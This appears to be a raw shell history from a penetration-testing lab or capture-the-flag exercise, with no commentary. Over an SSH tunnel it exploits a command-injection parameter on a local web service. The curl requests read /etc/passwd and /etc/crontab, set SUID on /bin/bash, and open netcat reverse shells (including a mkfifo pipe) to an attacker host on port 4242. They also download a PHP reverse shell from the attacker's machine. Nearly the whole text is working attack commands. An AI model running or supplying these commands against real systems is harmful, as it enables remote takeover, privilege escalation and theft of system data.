 clear
netstat -tulpn | grep LISTEN
ssh -L 127.0.0.1:9999:192.168.135.129:9999 jehad@192.168.135.129
curl http://localhost:9999
curl "http://localhost:999/?cmd=id"
curl "http://localhost:9999/?cmd=id"
curl http://localhost:9999/
cd /opt
件夹
ls
cd web
ls -la
ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
curl "http://localhost:9999/?cmd=id"
cat /etc/crontab
exit
curl "http://localhost:9999/?cmd=wget http://google.com"
curl "http://localhost:9999/?cmd=wget&http://google.com"
curl "http://localhost:9999/?cmd=wget%20http://google.com"
curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
ls -la /usr/bin/bash
curl "http://localhost:9999/?cmd=cat%20/etc/passwd"
curl "http://localhost:9999/?cmd=nc%20-e%20/bin/sh%20192.168.135.128%204242"
curl "http://localhost:9999/?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>&1|nc%20192.168.135.128%204242%20>/tmp/f"
clear
curl "http://127.0.0.1:9999/?cmd=ls -la"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
curl "http://127.0.0.1:9999/?cmd=python3"
curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
curl "http://127.0.0.1:9999/?cmd=whoami"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
ls